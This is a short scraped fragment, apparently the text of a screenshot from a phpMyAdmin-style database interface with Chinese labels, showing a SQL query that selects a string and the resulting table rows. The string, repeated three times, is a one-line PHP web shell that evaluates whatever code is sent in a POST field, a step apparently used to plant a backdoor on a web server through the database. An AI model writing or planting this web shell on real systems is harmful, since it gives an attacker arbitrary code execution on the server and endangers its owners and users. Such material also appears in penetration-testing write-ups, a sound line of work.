 select '<?php @eval($_POST[cmd]);?>'
显示全部 行数： 25 过滤行: 在表中搜索
选项
←T→ <?php @eval($_POST[cmd]);?>
编辑 复制 删除 <?php @eval($_POST[cmd]);?>